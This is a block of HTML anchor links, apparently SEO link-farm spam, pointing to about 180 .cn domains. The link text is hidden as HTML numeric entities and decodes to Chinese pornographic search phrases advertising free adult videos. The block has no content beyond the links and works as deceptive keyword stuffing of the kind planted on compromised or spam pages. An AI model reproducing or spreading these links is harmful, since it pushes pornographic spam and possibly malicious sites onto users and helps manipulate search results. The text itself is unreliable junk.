<a href="http://zcyuhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://qq246.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jjkd.com.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yelibo.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://hongqiaojuwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rdhouse.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shqxxd.cn" target="_blank">&#x592B;&#x306E;137&#x4E0A;&#x53F8;&#x4EBA;&#x59BB;&#x9ED1;&#x4EBA;</a>|
<a href="http://shoujikuzhan.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av</a>|
<a href="http://siporui.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://zdktechkc.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://firemonkey.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://88472.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;&#x4EBA;&#x59BB;xxxxx18</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x871C;&#x81C0;av&#x56FD;&#x4EA7;</a>|
<a href="http://yanzhidou.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;</a>|
<a href="http://famarkets.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;a&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://job100.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://iswr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qdbook.com.cn" target="_blank">&#x5916;&#x56FD;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://njiancai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://icaic.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://zyyyc.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wejhxrp.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;av</a>|
<a href="http://3333383.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ensaw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmwo.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://dfad.com.cn" target="_blank">97&#x8D85;&#x78B0;cao</a>|
<a href="http://hbsbyt.cn" target="_blank">&#x7206;&#x64CD;&#x9ED1;&#x4E1D;&#x889C;&#x7F8E;&#x5973;</a>|
<a href="http://cedn.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://yiyouzixun.cn" target="_blank">&#x8089;&#x8272;&#x4E1D;&#x889C;&#x8D85;&#x8584;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tp147.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://syhanhua.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://rqtsgroup.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://klkya.cn" target="_blank">&#x53E4;&#x4EE3;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://ddylcl.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://jiangkuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keids6.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xqtour.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xiong5.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yxluntan.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://born-winners.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://shsiom.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E45;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://frontierview.cn" target="_blank">97&#x4E45;&#x4E45;&#x78B0;&#x4EBA;</a>|
<a href="http://aigonglue.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://shfsy.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7684;av&#x7F51;</a>|
<a href="http://zuizou.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdhuiqiang.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pieshui.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;</a>|
<a href="http://xyhfz.cn" target="_blank">18&#x5C81;&#x7981;&#x770B;&#x9EC4;&#x8272;</a>|
<a href="http://dpply.com.cn" target="_blank">&#x77ED;&#x5267;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://baochentang.cn" target="_blank">&#x719F;&#x5973;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyygwxzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xifh.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://tstcnc.cn" target="_blank">&#x7537;&#x4EBA;&#x628A;&#x5973;&#x4EBA;&#x6876;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://motor-asia.cn" target="_blank">av&#x5929;&#x5802;&#x7F51;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://beac.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vision-tec.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mini-circuits.cn" target="_blank">av&#x80FD;&#x770B;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x4E0D;&#x5361;&#x6CA1;&#x5E7F;&#x544A;</a>|
<a href="http://thebattle.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;69a&#x2174;</a>|
<a href="http://ijsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9999;&#x8549;&#x5243;&#x6BDB;</a>|
<a href="http://xqhme.cn" target="_blank">&#x8FC7;&#x6E21;&#x6027;&#x517B;&#x8001;&#x91D1;&#x662F;&#x600E;&#x4E48;&#x56DE;&#x4E8B;?&#x4EBA;&#x4EBA;&#x90FD;&#x6709;&#x5417;</a>|
<a href="http://zhuagua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;av</a>|
<a href="http://dyspr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;18p</a>|
<a href="http://gzweiyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://iqnvw.cn" target="_blank">&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ub518.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://gbph.cn" target="_blank">91&#x6210;&#x4EBA;&#x770B;&#x7247;</a>|
<a href="http://xiongmaocha.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://glenvillehotel.cn" target="_blank">h&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ciyuankongjian.cn" target="_blank">av&#x871C;&#x81C0;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cloudjam.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;</a>|
<a href="http://hbjcjt.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ihuasheng.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://ftat.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x8F6F;&#x4EF6;&#x5728;&#x7EBF;&#x89C2;&#x770B;,&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://mm28.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://pazck.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://yuanbaozl.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fshjzs.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://91jt.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x4E5D;</a>|
<a href="http://fgenergy.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://guangliranliao.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x731B;&#x4EA4;x</a>|
<a href="http://ksxylhq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9AD8;&#x6F6E;</a>|
<a href="http://huayuebuxi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://cdhuiqiang.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mzrs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://vanpalace.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x5F71;&#x89C6;</a>|
<a href="http://dgstny.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zangxiong.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;+&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ufgrb.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://gzsz3gs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;av</a>|
<a href="http://ynfv.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x4F26;</a>|
<a href="http://wawastar.cn" target="_blank">&#x7537;&#x5973;&#x5348;&#x591C;&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://perv.cn" target="_blank">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaoyuweb.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://songshifu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://whoohou.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://189open.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laibiaobai.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://guichan.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://meishivip.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wddongfang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;</a>|
<a href="http://vip26.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kaixuanmenduchang.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x56FD;&#x4EA7;</a>|
<a href="http://xihuanba.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x88F8;&#x4F53;&#x4EA4;&#x6027;&#x5927;&#x7247;,</a>|
<a href="http://zbjiaobanji.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://efuu.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yosiongo.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yaofengcheng.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x8273;&#x6BCD;&#x5728;&#x7EBF;</a>|
<a href="http://lingwangkeji.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;a&#x2174;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiaochatang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF; &#x533A;</a>|
<a href="http://luzhoumap.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4EBA;&#x59BB;</a>|
<a href="http://lanzhibao.com.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x8349;</a>|
<a href="http://rfcu.cn" target="_blank">&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://homeslife.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://wzfriend.cn" target="_blank">&#x65E5;&#x672C;free&#x5C11;&#x5987;3</a>|
<a href="http://lu88ck.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yongshenggroup.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://gksj.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;</a>|
<a href="http://yrxo.cn" target="_blank">&#x767D;&#x6728;&#x4F18;&#x5B50;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dvda.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://ywlb.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lagm.cn" target="_blank">&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://1000chairs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://cscn114.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;98</a>|
<a href="http://liangyuan100.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://grainfarms.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E2D;&#x6587;&#x5E26;&#x5B57;&#x5E55;</a>|
<a href="http://ld.sh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://emmg.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;</a>|
<a href="http://mseyos.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://134.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mspk.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://housegx.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qhforklist.cn" target="_blank">&#x534E;&#x4E3D;&#x7684;&#x5916;&#x51FA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://power-snesor.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x9662;&#x6210;&#x4EBA;&#x7248;</a>|
<a href="http://hylssws.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://odxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jowsf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://zkzjfbv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://wjqcx.cn" target="_blank">&#x871C;&#x6708;&#x4E45;&#x4E45;</a>|
<a href="http://popiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fushimedia.com.cn" target="_blank">&#x5185;&#x5C04;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jungeng.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://kqgqaa.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://chuangm25.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x4E86;&#x706C;&#x592A;&#x5927;&#x7684;&#x4F5C;&#x8005;&#x4ECB;&#x7ECD;</a>|
<a href="http://xthxdxdl.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://kanfuyy.cn" target="_blank">&#x871C;&#x6843;&#x81C0;av&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://118biz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;mm131&#x723D;&#x723D;&#x723D;&#x723D;&#x5B66;&#x751F;</a>|
<a href="http://mgsn.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nmgjq.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;</a>|
<a href="http://zg51.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ck188.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqlzr.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://lzsyyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jktl.com.cn" target="_blank">&#x9ED1;&#x4EBA;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://efscn.cn" target="_blank">&#x4EBA;&#x59BB;&#x5185;&#x5C04;&#x4E2D;&#x51FA;</a>|
<a href="http://kmphoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://mybzj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://nolboo.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://ruobie.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://qzwhlt.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x89C6;&#x9891;</a>|
<a href="http://hinihao1972.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
